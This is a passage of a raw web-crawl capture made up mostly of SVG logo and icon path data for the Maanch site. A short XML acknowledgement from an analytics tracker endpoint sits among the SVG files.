fill-rule="nonzero"><path d="M17.7852058,22.183957 C16.887682,22.183957 16.3391953,21.7975231 15.9215974,20.7067824 C14.026825,15.757936 11.9014388,10.447587 9.9381055,5.14347072 C7.97477223,10.447587 5.94911092,15.6893752 3.86112156,20.8688353 C3.53701575,21.7040311 2.8327089,22.1901898 2.02867717,22.1901898 C0.969100487,22.1901898 0.133904745,21.354994 0.133904745,20.2642533 C0.133904745,19.9775443 0.196232786,19.6222745 0.358285691,19.2046766 L7.56340716,1.74659252 C8.04333307,0.524962928 8.94708966,0.00764019285 9.91317429,0.00764019285 C10.8480949,0.00764019285 11.7456187,0.556126948 12.2255446,1.77775654 L19.3932692,19.3978936 C19.5241581,19.7531634 19.6176502,20.1395972 19.6176502,20.4263062 C19.6176502,21.4796501 18.7824544,22.183957 17.7852058,22.183957 Z" id="Path"></path><path d="M39.8057025,22.183957 C38.9081787,22.183957 38.3596919,21.7975231 37.9420941,20.7067824 C36.0473216,15.757936 33.9219355,10.447587 31.9586022,5.14347072 C29.9952689,10.447587 27.9696076,15.6893752 25.8816182,20.8688353 C25.5575124,21.7040311 24.8532056,22.1901898 24.0491739,22.1901898 C22.9895972,22.1901898 22.1544014,21.354994 22.1544014,20.2642533 C22.1544014,19.9775443 22.2167295,19.6222745 22.3787824,19.2046766 L29.5839038,1.74659252 C30.0638298,0.524962928 30.9675863,0.00764019285 31.933671,0.00764019285 C32.8685916,0.00764019285 33.7661154,0.556126948 34.2460413,1.77775654 L41.4137659,19.3978936 C41.5446548,19.7531634 41.6381469,20.1395972 41.6381469,20.4263062 C41.6381469,21.4796501 40.8029511,22.183957 39.8057025,22.183957 Z" id="Path"></path></g><g id="Group" transform="translate(183.666661, 8.524867)" fill="#FFFFFF" fill-rule="nonzero"><path d="M2.72373537,0.274243378 C2.72373537,0.411365067 2.6240105,0.511089931 2.49312162,0.511089931 L1.73271952,0.511089931 L1.73271952,2.83592584 C1.73271952,2.98551314 1.61429625,3.10393641 1.46470895,3.10393641 C1.31512165,3.10393641 1.19669838,2.98551314 1.19669838,2.83592584 L1.19669838,0.511089931 L0.436296283,0.511089931 C0.299174594,0.511089931 0.199449729,0.405132263 0.199449729,0.274243378 C0.199449729,0.137121689 0.299174594,0.0311640202 0.430063479,0.0311640202 L2.49935442,0.0311640202 C2.6240105,0.0373968242 2.72373537,0.137121689 2.72373537,0.274243378 Z" id="Path"></path><path d="M6.23280404,0.336571418 L6.23280404,2.83592584 C6.23280404,2.98551314 6.11438076,3.10393641 5.97102627,3.10393641 C5.82143897,3.10393641 5.7092485,2.98551314 5.7092485,2.83592584 L5.7092485,0.959851822 L5.04857127,2.03812692 C4.97377762,2.162783 4.87405276,2.23134385 4.75562948,2.23134385 C4.63720621,2.23134385 4.54371415,2.16901581 4.46268769,2.04435973 L3.80201047,0.984783038 L3.80201047,2.83592584 C3.80201047,2.98551314 3.68358719,3.10393641 3.53399989,3.10393641 C3.38441259,3.10393641 3.27222212,2.98551314 3.27222212,2.83592584 L3.27222212,0.336571418 C3.27222212,0.149587297 3.40934381,0.00623280404 3.58386232,0.00623280404 C3.73344962,0.00623280404 3.83317449,0.0623280404 3.92666655,0.218148141 L4.7743279,1.63922746 L5.60952364,0.218148141 C5.69678289,0.0685608445 5.79027495,0.00623280404 5.92739664,0.00623280404 C6.09568235,0.0124656081 6.23280404,0.149587297 6.23280404,0.336571418 Z" id="Path"></path></g><path d="M49.0879562,10.9681266 C49.1315858,10.5505288 49.2126122,10.1890261 49.3310355,9.89608435 C49.4494588,9.60314256 49.6115117,9.35383039 49.8109614,9.15438066 C50.0104112,8.95493094 50.2784217,8.79287803 50.6212259,8.66822195 C50.9640302,8.54356587 51.381628,8.48123783 51.8740196,8.48123783 C52.304083,8.48123783 52.6780513,8.53110026 52.9834587,8.63082513 C53.2950989,8.73054999 53.5631095,8.87390448 53.7937232,9.06712141 C54.024337,9.25410553 54.2237867,9.49718489 54.3858396,9.78389387 C54.5478925,10.0706029 54.6850142,10.4009415 54.784739,10.7686769 L58.8859241,23.1657241 C59.0105802,23.552158 59.1227707,23.932359 59.2224955,24.2938617 C59.3222204,24.6553643 59.4094796,24.9732373 59.4842733,25.2474807 C59.5715326,25.5715865 59.6400934,25.8769939 59.7024214,26.1637029 L59.7647495,26.1637029 C59.8270775,25.8769939 59.9018712,25.5778193 59.9828976,25.2474807 C60.0576913,24.9732373 60.1387177,24.6615971 60.2384426,24.3000945 C60.3319346,23.9448247 60.4441251,23.5646236 60.5687812,23.1657241 L64.6824319,10.7873753 C64.7946223,10.4071743 64.931744,10.0768357 65.0937969,9.79635948 C65.2558498,9.5158833 65.442834,9.27280394 65.6672149,9.07958702 C65.8915959,8.88637009 66.1596064,8.73678279 66.4712466,8.63705793 C66.7828868,8.53733306 67.1443895,8.48747063 67.5682201,8.48747063 C68.0294476,8.48747063 68.4283471,8.54356587 68.7524529,8.66198915 C69.0765587,8.78041242 69.3508021,8.94246533 69.5564846,9.14814786 C69.7684,9.3600632 69.9304529,9.61560816 70.0488761,9.91478276 C70.1672994,10.2139574 70.2358603,10.5692272 70.2670243,10.9805922 L72.0807703,28.2018298 C72.0994687,28.3888139 72.1181671,28.5508668 72.1306327,28.6755229 C72.1430983,28.800179 72.1493311,28.9186023 72.1493311,29.0245599 C72.1493311,29.2427081 72.0994687,29.4421578 71.9997438,29.6229091 C71.9000189,29.8036605 71.7628973,29.9532477 71.5946115,30.0779038 C71.4263258,30.2025599 71.2331089,30.3022848 71.0024952,30.3770784 C70.7781142,30.4518721 70.5350349,30.4892689 70.2670243,30.4892689 C70.0052465,30.4892689 69.7559344,30.4456393 69.5190878,30.3646128 C69.2822412,30.2835864 69.0890243,30.1651631 68.9456698,30.0155758 C68.7773841,29.8472901 68.6651936,29.6353747 68.6153312,29.3860626 C68.5654688,29.1367504 68.5218392,28.831343 68.4906751,28.4885388 L67.350072,15.6863593 C67.3064424,15.2562958 67.2815112,14.838698 67.2690455,14.4397985 C67.2565799,14.040899 67.2503471,13.691862 67.2378815,13.3864546 C67.2378815,13.0311848 67.2441143,13.8913117 67.2565799,13.5672059 L67.1942519,12.9252271 L62.1456806,28.226761 C62.0210245,28.6069621 61.8901357,28.9310679 61.7592468,29.2115441 C61.6283579,29.4920203 61.4787706,29.7164012 61.3104849,29.8846869 C61.0985695,30.0966022 60.861723,30.2399567 60.5937124,30.327216 C60.3257018,30.4082424 60.0078288,30.4518721 59.6400934,30.4518721 C59.2598924,30.4518721 58.9357865,30.4082424 58.6553104,30.327216 C58.3748342,30.2399567 58.1379876,30.0966022 57.9385379,29.8846869 C57.7702522,29.7164012 57.6206649,29.4920203 57.489776,29.2115441 C57.3588871,28.9310679 57.2279982,28.6069621 57.1033422,28.2579251 L52.0547709,12.9563911 L51.9924428,12.3642747 C51.9924428,12.6821478 51.9799772,13.0187192 51.9612788,13.373989 C51.9488132,13.6793964 51.9363476,14.0284334 51.9176492,14.4211001 C51.8989508,14.8137667 51.8677868,15.2313646 51.8241571,15.6738937 L50.714718,28.4698404 C50.683554,28.8188774 50.6461572,29.118052 50.5962947,29.3673642 C50.5464323,29.6166763 50.4342418,29.8348245 50.2597233,30.0155758 C50.110136,30.1651631 49.9293847,30.2773536 49.7050038,30.3521472 C49.4806228,30.4331737 49.2500091,30.4705705 48.9944641,30.4705705 C48.7513847,30.4705705 48.520771,30.4331737 48.3088557,30.3708456 C48.0907075,30.3022848 47.9037234,30.2087927 47.7354377,30.0841366 C47.567152,29.9657134 47.4362631,29.8161261 47.3490038,29.6416075 C47.2617446,29.467089 47.2118821,29.2738721 47.2118821,29.0494912 C47.2118821,28.9310679 47.2181149,28.8126446 47.2305806,28.6879885 C47.2430462,28.5633324 47.2555118,28.4012795 47.280443,28.2018298 L49.0879562,10.9681266 Z" id="Path" fill="#FFFFFF" fill-rule="nonzero"></path><path d="M49.0879562,10.9681266 C49.1315858,10.5505288 49.2126122,10.1890261 49.3310355,9.89608435 C49.4494588,9.60314256 49.6115117,9.35383039 49.8109614,9.15438066 C50.0104112,8.95493094 50.2784217,8.79287803 50.6212259,8.66822195 C50.9640302,8.54356587 51.381628,8.48123783 51.8740196,8.48123783 C52.304083,8.48123783 52.6780513,8.53110026 52.9834587,8.63082513 C53.2950989,8.73054999 53.5631095,8.87390448 53.7937232,9.06712141 C54.024337,9.25410553 54.2237867,9.49718489 54.3858396,9.78389387 C54.5478925,10.0706029 54.6850142,10.4009415 54.784739,10.7686769 L58.8859241,23.1657241 C59.0105802,23.552158 59.1227707,23.932359 59.2224955,24.2938617 C59.3222204,24.6553643 59.4094796,24.9732373 59.4842733,25.2474807 C59.5715326,25.5715865 59.6400934,25.8769939 59.7024214,26.1637029 L59.7647495,26.1637029 C59.8270775,25.8769939 59.9018712,25.5778193 59.9828976,25.2474807 C60.0576913,24.9732373 60.1387177,24.6615971 60.2384426,24.3000945 C60.3319346,23.9448247 60.4441251,23.5646236 60.5687812,23.1657241 L64.6824319,10.7873753 C64.7946223,10.4071743 64.931744,10.0768357 65.0937969,9.79635948 C65.2558498,9.5158833 65.442834,9.27280394 65.6672149,9.07958702 C65.8915959,8.88637009 66.1596064,8.73678279 66.4712466,8.63705793 C66.7828868,8.53733306 67.1443895,8.48747063 67.5682201,8.48747063 C68.0294476,8.48747063 68.4283471,8.54356587 68.7524529,8.66198915 C69.0765587,8.78041242 69.3508021,8.94246533 69.5564846,9.14814786 C69.7684,9.3600632 69.9304529,9.61560816 70.0488761,9.91478276 C70.1672994,10.2139574 70.2358603,10.5692272 70.2670243,10.9805922 L72.0807703,28.2018298 C72.0994687,28.3888139 72.1181671,28.5508668 72.1306327,28.6755229 C72.1430983,28.800179 72.1493311,28.9186023 72.1493311,29.0245599 C72.1493311,29.2427081 72.0994687,29.4421578 71.9997438,29.6229091 C71.9000189,29.8036605 71.7628973,29.9532477 71.5946115,30.0779038 C71.4263258,30.2025599 71.2331089,30.3022848 71.0024952,30.3770784 C70.7781142,30.4518721 70.5350349,30.4892689 70.2670243,30.4892689 C70.0052465,30.4892689 69.7559344,30.4456393 69.5190878,30.3646128 C69.2822412,30.2835864 69.0890243,30.1651631 68.9456698,30.0155758 C68.7773841,29.8472901 68.6651936,29.6353747 68.6153312,29.3860626 C68.5654688,29.1367504 68.5218392,28.831343 68.4906751,28.4885388 L67.350072,15.6863593 C67.3064424,15.2562958 67.2815112,14.838698 67.2690455,14.4397985 C67.2565799,14.040899 67.2503471,13.691862 67.2378815,13.3864546 C67.2378815,13.0311848 67.2441143,13.8913117 67.2565799,13.5672059 L67.1942519,12.9252271 L62.1456806,28.226761 C62.0210245,28.6069621 61.8901357,28.9310679 61.7592468,29.2115441 C61.6283579,29.4920203 61.4787706,29.7164012 61.3104849,29.8846869 C61.0985695,30.0966022 60.861723,30.2399567 60.5937124,30.327216 C60.3257018,30.4082424 60.0078288,30.4518721 59.6400934,30.4518721 C59.2598924,30.4518721 58.9357865,30.4082424 58.6553104,30.327216 C58.3748342,30.2399567 58.1379876,30.0966022 57.9385379,29.8846869 C57.7702522,29.7164012 57.6206649,29.4920203 57.489776,29.2115441 C57.3588871,28.9310679 57.2279982,28.6069621 57.1033422,28.2579251 L52.0547709,12.9563911 L51.9924428,12.3642747 C51.9924428,12.6821478 51.9799772,13.0187192 51.9612788,13.373989 C51.9488132,13.6793964 51.9363476,14.0284334 51.9176492,14.4211001 C51.8989508,14.8137667 51.8677868,15.2313646 51.8241571,15.6738937 L50.714718,28.4698404 C50.683554,28.8188774 50.6461572,29.118052 50.5962947,29.3673642 C50.5464323,29.6166763 50.4342418,29.8348245 50.2597233,30.0155758 C50.110136,30.1651631 49.9293847,30.2773536 49.7050038,30.3521472 C49.4806228,30.4331737 49.2500091,30.4705705 48.9944641,30.4705705 C48.7513847,30.4705705 48.520771,30.4331737 48.3088557,30.3708456 C48.0907075,30.3022848 47.9037234,30.2087927 47.7354377,30.0841366 C47.567152,29.9657134 47.4362631,29.8161261 47.3490038,29.6416075 C47.2617446,29.467089 47.2118821,29.2738721 47.2118821,29.0494912 C47.2118821,28.9310679 47.2181149,28.8126446 47.2305806,28.6879885 C47.2430462,28.5633324 47.2555118,28.4012795 47.280443,28.2018298 L49.0879562,10.9681266 Z" id="Path" stroke="#FFFFFF" stroke-width="0.5"></path><g id="SVGID_1_-link" fill="#FFFFFF" fill-rule="nonzero"><path d="M17.5001053,40.9728453 C17.4066132,40.9728453 17.3068884,40.9666125 17.2071635,40.9479141 C7.27830665,39.2089618 0.0669523727,30.6201578 0.0669523727,20.5230152 C0.0669523727,10.4321055 7.26584104,1.84953433 17.1884651,0.104349197 C18.0984545,-0.0577037081 18.971047,0.553111088 19.1330999,1.46933328 C19.2951528,2.37932267 18.684338,3.25191524 17.7681158,3.41396814 C9.45978806,4.87244429 3.42643375,12.071333 3.42643375,20.5230152 C3.42643375,28.9871631 9.46602087,36.1860518 17.7868143,37.6382951 C18.6968037,37.800348 19.3076184,38.6667078 19.1517983,39.58293 C19.0084439,40.3994273 18.2979042,40.9728453 17.5001053,40.9728453 Z M24.3125601,40.9603797 C34.2912794,39.2588242 41.5337977,30.6637874 41.5337977,20.5230152 C41.5337977,10.4071743 34.3099778,1.81837031 24.3624225,0.0981163929 C23.4462003,-0.0639365122 22.5798406,0.553111088 22.4240205,1.46310048 C22.2682004,2.37932267 22.8790152,3.24568243 23.7890046,3.40150253 C32.1222636,4.84751307 38.1743163,12.0464017 38.1743163,20.5230152 C38.1743163,29.0183271 32.1035651,36.2234486 23.7453749,37.6507607 C22.8291527,37.8065808 22.2183379,38.6729406 22.374158,39.5891628 C22.5112797,40.4056601 23.2218194,40.9853109 24.0258511,40.9853109 C24.1193432,40.9853109 24.2128352,40.9790781 24.3125601,40.9603797 Z M31.7358297,25.1664542 L26.1574701,11.4542854 C25.7835018,10.5006663 25.079195,10.0768357 24.3561897,10.0768357 C23.6082532,10.0768357 22.9039464,10.4757351 22.5299781,11.4293541 L20.8346554,15.5305392 L19.1767296,11.4542854 C18.8027613,10.5006663 18.0984545,10.0768357 17.3754492,10.0768357 C16.6275127,10.0768357 15.9232059,10.4757351 15.5492376,11.4293541 L9.94594678,25.0168669 C9.8212907,25.3409728 9.77142826,25.6152161 9.77142826,25.8458299 C9.77142826,26.6934912 10.4196399,27.3479357 11.2486028,27.3479357 C11.8718832,27.3479357 12.4266028,26.9739674 12.6759149,26.319523 C14.3026768,22.2931316 15.8795762,18.2106449 17.4066132,14.0845287 C18.0361264,15.792317 18.6905708,17.4938725 19.3387825,19.1767296 L16.9266873,25.0168669 C16.8020312,25.3409728 16.7521688,25.6152161 16.7521688,25.8458299 C16.7521688,26.6934912 17.4003804,27.3479357 18.2293433,27.3479357 C18.8526238,27.3479357 19.4073433,26.9739674 19.6566555,26.319523 C20.0742533,25.2848775 20.4918512,24.2439992 20.9032163,23.203121 C21.2958829,24.2128352 21.6823168,25.2163167 22.0625178,26.1948669 C22.3866236,27.0425283 22.8104543,27.3479357 23.5147612,27.3479357 C24.2876289,27.3479357 24.9420733,26.7994489 24.9420733,25.970486 C24.9420733,25.746105 24.8672797,25.4469304 24.7675548,25.1726871 L22.4053221,19.3637137 C23.0784649,17.6122957 23.7391421,15.8608778 24.3935865,14.0907615 C25.9206235,18.2168777 27.5723166,22.3492268 29.0494912,26.2010997 C29.373597,27.0487611 29.7974276,27.3541685 30.5017345,27.3541685 C31.2746022,27.3541685 31.9290466,26.8056817 31.9290466,25.9767188 C31.9103482,25.7398722 31.8355546,25.4406976 31.7358297,25.1664542 Z" id="SVGID_1_"></path></g></g></g></g></g></svg>

--- FILE ---
content_type: text/xml
request_url: https://radar.snitcher.com/tracker/event
body_size: 335
content:
<?xml version="1.0"?><SendMessageResponse xmlns="http://queue.amazonaws.com/doc/2012-11-05/"><SendMessageResult><MessageId>e2b6da32-b6a0-488e-8df2-9cc76b4e95e8</MessageId><MD5OfMessageBody>687c9044d9da147173927a32bfa134c9</MD5OfMessageBody><MD5OfMessageAttributes>73191aed662a2b56a14b29bd93e69db5</MD5OfMessageAttributes></SendMessageResult><ResponseMetadata><RequestId>b41588d8-7776-50ad-b492-e93396891892</RequestId></ResponseMetadata></SendMessageResponse>

--- FILE ---
content_type: image/svg+xml
request_url: https://updates.maanch.com/wp-content/uploads/2025/02/instagram.svg
body_size: 3285
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M24.5212 2.3999C26.2204 2.3999 27.6 3.7795 27.6 5.47873V24.5211C27.6 26.2203 26.2204 27.5999 24.5212 27.5999H5.47882C3.7796 27.5999 2.39999 26.2203 2.39999 24.5211V5.47873C2.39999 3.7795 3.77955 2.3999 5.47882 2.3999H24.5212ZM15 6.38662C12.6608 6.38662 12.3674 6.39651 11.4488 6.43845C10.532 6.48028 9.90585 6.62587 9.35795 6.83884C8.79154 7.05895 8.31122 7.35347 7.83237 7.83227C7.35352 8.31112 7.05899 8.7915 6.83889 9.35786C6.62597 9.90576 6.48038 10.5319 6.43849 11.4487C6.39661 12.3673 6.38671 12.6607 6.38671 14.9999C6.38671 17.3391 6.39661 17.6325 6.43849 18.5511C6.48038 19.4679 6.62597 20.094 6.83889 20.6419C7.05899 21.2083 7.35352 21.6887 7.83237 22.1675C8.31122 22.6464 8.79154 22.9409 9.35795 23.161C9.90585 23.3739 10.532 23.5195 11.4488 23.5614C12.3674 23.6033 12.6608 23.6132 15 23.6132C17.3392 23.6132 17.6326 23.6033 18.5512 23.5614C19.468 23.5195 20.0941 23.3739 20.642 23.161C21.2084 22.9409 21.6888 22.6464 22.1676 22.1675C22.6465 21.6887 22.941 21.2083 23.1611 20.6419C23.374 20.094 23.5196 19.4679 23.5614 18.5511C23.6034 17.6325 23.6133 17.3391 23.6133 14.9999C23.6133 12.6607 23.6034 12.3673 23.5614 11.4487C23.5196 10.5319 23.374 9.90576 23.1611 9.35786C22.941 8.7915 22.6465 8.31112 22.1676 7.83227C21.6888 7.35347 21.2084 7.05895 20.642 6.83884C20.0941 6.62587 19.468 6.48028 18.5512 6.43845C17.6326 6.39651 17.3392 6.38662 15 6.38662ZM15.0001 7.93859C17.3 7.93859 17.5724 7.94735 18.4806 7.98879C19.3204 8.02713 19.7765 8.16746 20.08 8.28534C20.4821 8.4416 20.769 8.62829 21.0704 8.92966C21.3718 9.23107 21.5584 9.51802 21.7147 9.92004C21.8326 10.2236 21.973 10.6796 22.0112 11.5194C22.0527 12.4276 22.0615 12.7001 22.0615 14.9999C22.0615 17.2997 22.0527 17.5722 22.0112 18.4804C21.973 19.3202 21.8326 19.7762 21.7147 20.0798C21.5584 20.4818 21.3718 20.7687 21.0704 21.0702C20.769 21.3716 20.4821 21.5582 20.08 21.7145C19.7765 21.8324 19.3204 21.9727 18.4806 22.011C17.5726 22.0525 17.3001 22.0613 15.0001 22.0613C12.7001 22.0613 12.4278 22.0525 11.5196 22.011C10.6799 21.9727 10.2238 21.8324 9.92027 21.7145C9.5182 21.5582 9.2313 21.3716 8.92989 21.0702C8.62847 20.7687 8.44179 20.4818 8.28557 20.0798C8.16764 19.7762 8.02732 19.3202 7.98897 18.4804C7.94753 17.5722 7.93877 17.2997 7.93877 14.9999C7.93877 12.7001 7.94753 12.4276 7.98897 11.5194C8.02732 10.6796 8.16764 10.2236 8.28557 9.92004C8.44179 9.51802 8.62847 9.23107 8.92989 8.92966C9.2313 8.62829 9.5182 8.4416 9.92027 8.28534C10.2238 8.16746 10.6799 8.02713 11.5196 7.98879C12.4279 7.94735 12.7003 7.93859 15.0001 7.93859ZM15.0001 10.5769C12.5573 10.5769 10.5771 12.5572 10.5771 14.9999C10.5771 17.4427 12.5573 19.423 15.0001 19.423C17.4429 19.423 19.4232 17.4427 19.4232 14.9999C19.4232 12.5572 17.4429 10.5769 15.0001 10.5769ZM15 17.871C13.4144 17.871 12.129 16.5856 12.129 14.9999C12.129 13.4143 13.4144 12.1289 15 12.1289C16.5857 12.1289 17.8711 13.4143 17.8711 14.9999C17.8711 16.5856 16.5857 17.871 15 17.871ZM20.6313 10.4022C20.6313 10.973 20.1685 11.4357 19.5977 11.4357C19.0269 11.4357 18.5641 10.973 18.5641 10.4022C18.5641 9.83131 19.0269 9.36856 19.5977 9.36856C20.1685 9.36856 20.6313 9.83131 20.6313 10.4022Z" fill="white"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://updates.maanch.com/wp-content/uploads/2025/01/maanch-logo.svg
body_size: 40093
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="190" height="54" viewBox="0 0 190 54" fill="none"><path d="M119.418 35.3971V17.4591C119.418 16.1065 120.478 15.0781 121.83 15.0781C122.603 15.0781 123.407 15.3648 124.18 16.4618L134.308 30.9344H134.339V16.9106C134.339 15.8822 135.143 15.0781 136.234 15.0781C137.294 15.0781 138.098 15.8822 138.098 16.9106V34.8548C138.098 36.2385 137.069 37.2669 135.717 37.2669C134.913 37.2669 134.078 36.8805 133.305 35.7897L123.239 21.4792H123.176L123.208 35.4033C123.208 36.4317 122.372 37.2669 121.275 37.2669C120.222 37.2607 119.418 36.4255 119.418 35.3971Z" fill="#1C1F43"></path><path d="M141.895 26.1725C141.895 19.5782 146.812 14.916 153.02 14.916C155.332 14.916 157.171 15.4645 158.324 16.1376C159.259 16.655 159.77 17.1972 159.77 18.0698C159.77 18.9673 159.097 19.6467 158.162 19.6467C157.614 19.6467 157.196 19.4223 156.747 19.198C155.912 18.8115 154.784 18.3628 153.145 18.3628C148.707 18.3628 145.877 21.8033 145.877 26.1787C145.877 30.4856 148.645 33.9261 153.176 33.9261C154.815 33.9261 156.136 33.4773 156.972 33.0909C157.42 32.8665 157.969 32.5424 158.517 32.5424C159.384 32.5424 160.125 33.1532 160.125 34.1504C160.125 34.8236 159.77 35.3098 159.228 35.7273C158.069 36.5937 155.95 37.4289 153.182 37.4289C146.526 37.4227 141.895 32.667 141.895 26.1725Z" fill="#1C1F43"></path><path d="M182.182 17.0041V35.3347C182.182 36.3943 181.378 37.2669 180.25 37.2669C179.122 37.2669 178.324 36.4005 178.324 35.3347V27.9052H167.71V35.3347C167.71 36.3943 166.906 37.2669 165.784 37.2669C164.693 37.2669 163.852 36.4005 163.852 35.3347V17.0041C163.852 15.9133 164.687 15.0781 165.784 15.0781C166.912 15.0781 167.71 15.9133 167.71 17.0041V24.4647H178.324V17.0041C178.324 15.9133 179.128 15.0781 180.25 15.0781C181.372 15.0781 182.182 15.9133 182.182 17.0041Z" fill="#1C1F43"></path><path d="M92.7802 37.3228C91.8827 37.3228 91.3342 36.9364 90.9166 35.8456C89.0218 30.8968 86.8964 25.5864 84.9331 20.2823C82.9698 25.5864 80.9441 30.8282 78.8561 36.0077C78.532 36.8429 77.8277 37.329 77.0237 37.329C75.9641 37.329 75.1289 36.4938 75.1289 35.4031C75.1289 35.1164 75.1912 34.7611 75.3533 34.3435L82.5584 16.8854C83.0383 15.6638 83.9421 15.1465 84.9082 15.1465C85.8431 15.1465 86.7406 15.695 87.2205 16.9166L94.3883 34.5367C94.5192 34.892 94.6127 35.2784 94.6127 35.5652C94.6127 36.6185 93.7775 37.3228 92.7802 37.3228Z" fill="#1C1F43"></path><path d="M114.8 37.3228C113.902 37.3228 113.354 36.9364 112.936 35.8456C111.041 30.8968 108.916 25.5864 106.953 20.2823C104.989 25.5864 102.964 30.8282 100.876 36.0077C100.552 36.8429 99.8472 37.329 99.0432 37.329C97.9836 37.329 97.1484 36.4938 97.1484 35.4031C97.1484 35.1164 97.2108 34.7611 97.3728 34.3435L104.578 16.8854C105.058 15.6638 105.962 15.1465 106.928 15.1465C107.863 15.1465 108.76 15.695 109.24 16.9166L116.408 34.5367C116.539 34.892 116.632 35.2784 116.632 35.5652C116.632 36.6185 115.797 37.3228 114.8 37.3228Z" fill="#1C1F43"></path><path d="M186.391 15.4325C186.391 15.5697 186.292 15.6694 186.161 15.6694H185.4V17.9942C185.4 18.1438 185.282 18.2622 185.132 18.2622C184.983 18.2622 184.864 18.1438 184.864 17.9942V15.6694H184.104C183.967 15.6694 183.867 15.5634 183.867 15.4325C183.867 15.2954 183.967 15.1895 184.098 15.1895H186.167C186.292 15.1957 186.391 15.2954 186.391 15.4325Z" fill="#1C1F43"></path><path d="M189.902 15.4964V17.9957C189.902 18.1453 189.784 18.2637 189.64 18.2637C189.491 18.2637 189.378 18.1453 189.378 17.9957V16.1196L188.718 17.1979C188.643 17.3226 188.543 17.3911 188.425 17.3911C188.306 17.3911 188.213 17.3288 188.132 17.2041L187.471 16.1446V17.9957C187.471 18.1453 187.353 18.2637 187.203 18.2637C187.054 18.2637 186.941 18.1453 186.941 17.9957V15.4964C186.941 15.3094 187.079 15.166 187.253 15.166C187.403 15.166 187.502 15.2221 187.596 15.3779L188.444 16.799L189.279 15.3779C189.366 15.2283 189.459 15.166 189.597 15.166C189.765 15.1722 189.902 15.3094 189.902 15.4964Z" fill="#1C1F43"></path><path d="M49.087 17.6021C49.1306 17.1845 49.2117 16.823 49.3301 16.5301C49.4485 16.2371 49.6106 15.9878 49.81 15.7884C50.0095 15.5889 50.2775 15.4269 50.6203 15.3022C50.9631 15.1776 51.3807 15.1152 51.8731 15.1152C52.3031 15.1152 52.6771 15.1651 52.9825 15.2648C53.2942 15.3645 53.5622 15.5079 53.7928 15.7011C54.0234 15.8881 54.2228 16.1312 54.3849 16.4179C54.5469 16.7046 54.6841 17.0349 54.7838 17.4027L58.885 29.7997C59.0096 30.1862 59.1218 30.5664 59.2216 30.9279C59.3213 31.2894 59.4085 31.6072 59.4833 31.8815C59.5706 32.2056 59.6391 32.511 59.7015 32.7977H59.7638C59.8261 32.511 59.9009 32.2118 59.982 31.8815C60.0567 31.6072 60.1378 31.2956 60.2375 30.9341C60.331 30.5788 60.4432 30.1986 60.5678 29.7997L64.6815 17.4214C64.7937 17.0412 64.9308 16.7108 65.0929 16.4304C65.2549 16.1499 65.4419 15.9068 65.6663 15.7136C65.8907 15.5204 66.1587 15.3708 66.4703 15.2711C66.7819 15.1713 67.1434 15.1215 67.5673 15.1215C68.0285 15.1215 68.4274 15.1776 68.7515 15.296C69.0756 15.4144 69.3499 15.5765 69.5555 15.7821C69.7675 15.9941 69.9295 16.2496 70.0479 16.5488C70.1664 16.848 70.2349 17.2032 70.2661 17.6146L72.0798 34.8358C72.0985 35.0228 72.1172 35.1849 72.1297 35.3095C72.1422 35.4342 72.1484 35.5526 72.1484 35.6586C72.1484 35.8767 72.0985 36.0762 71.9988 36.2569C71.8991 36.4377 71.762 36.5872 71.5937 36.7119C71.4254 36.8366 71.2322 36.9363 71.0015 37.0111C70.7772 37.0859 70.5341 37.1233 70.2661 37.1233C70.0043 37.1233 69.755 37.0796 69.5181 36.9986C69.2813 36.9176 69.0881 36.7992 68.9447 36.6496C68.7764 36.4813 68.6642 36.2694 68.6144 36.0201C68.5645 35.7707 68.5209 35.4653 68.4897 35.1225L67.3491 22.3204C67.3055 21.8903 67.2806 21.4727 67.2681 21.0738C67.2556 20.6749 67.2494 20.3259 67.2369 20.0205C67.2369 19.6652 67.2432 20.5253 67.2556 20.2012L67.1933 19.5592L62.1447 34.8608C62.0201 35.241 61.8892 35.5651 61.7583 35.8455C61.6274 36.126 61.4778 36.3504 61.3095 36.5187C61.0976 36.7306 60.8608 36.874 60.5928 36.9612C60.3248 37.0422 60.0069 37.0859 59.6391 37.0859C59.2589 37.0859 58.9348 37.0422 58.6544 36.9612C58.3739 36.874 58.137 36.7306 57.9376 36.5187C57.7693 36.3504 57.6197 36.126 57.4888 35.8455C57.3579 35.5651 57.2271 35.241 57.1024 34.8919L52.0538 19.5904L51.9915 18.9983C51.9915 19.3161 51.979 19.6527 51.9603 20.008C51.9479 20.3134 51.9354 20.6624 51.9167 21.0551C51.898 21.4478 51.8668 21.8654 51.8232 22.3079L50.7138 35.1038C50.6826 35.4529 50.6452 35.752 50.5954 36.0014C50.5455 36.2507 50.4333 36.4688 50.2588 36.6496C50.1092 36.7992 49.9284 36.9114 49.7041 36.9861C49.4797 37.0672 49.2491 37.1046 48.9935 37.1046C48.7504 37.1046 48.5198 37.0672 48.3079 37.0048C48.0898 36.9363 47.9028 36.8428 47.7345 36.7181C47.5662 36.5997 47.4353 36.4501 47.3481 36.2756C47.2608 36.1011 47.2109 35.9079 47.2109 35.6835C47.2109 35.5651 47.2172 35.4466 47.2296 35.322C47.2421 35.1973 47.2546 35.0353 47.2795 34.8358L49.087 17.6021Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M49.087 17.6021C49.1306 17.1845 49.2117 16.823 49.3301 16.5301C49.4485 16.2371 49.6106 15.9878 49.81 15.7884C50.0095 15.5889 50.2775 15.4269 50.6203 15.3022C50.9631 15.1776 51.3807 15.1152 51.8731 15.1152C52.3031 15.1152 52.6771 15.1651 52.9825 15.2648C53.2942 15.3645 53.5622 15.5079 53.7928 15.7011C54.0234 15.8881 54.2228 16.1312 54.3849 16.4179C54.5469 16.7046 54.6841 17.0349 54.7838 17.4027L58.885 29.7997C59.0096 30.1862 59.1218 30.5664 59.2216 30.9279C59.3213 31.2894 59.4085 31.6072 59.4833 31.8815C59.5706 32.2056 59.6391 32.511 59.7015 32.7977H59.7638C59.8261 32.511 59.9009 32.2118 59.982 31.8815C60.0567 31.6072 60.1378 31.2956 60.2375 30.9341C60.331 30.5788 60.4432 30.1986 60.5678 29.7997L64.6815 17.4214C64.7937 17.0412 64.9308 16.7108 65.0929 16.4304C65.2549 16.1499 65.4419 15.9068 65.6663 15.7136C65.8907 15.5204 66.1587 15.3708 66.4703 15.2711C66.7819 15.1713 67.1434 15.1215 67.5673 15.1215C68.0285 15.1215 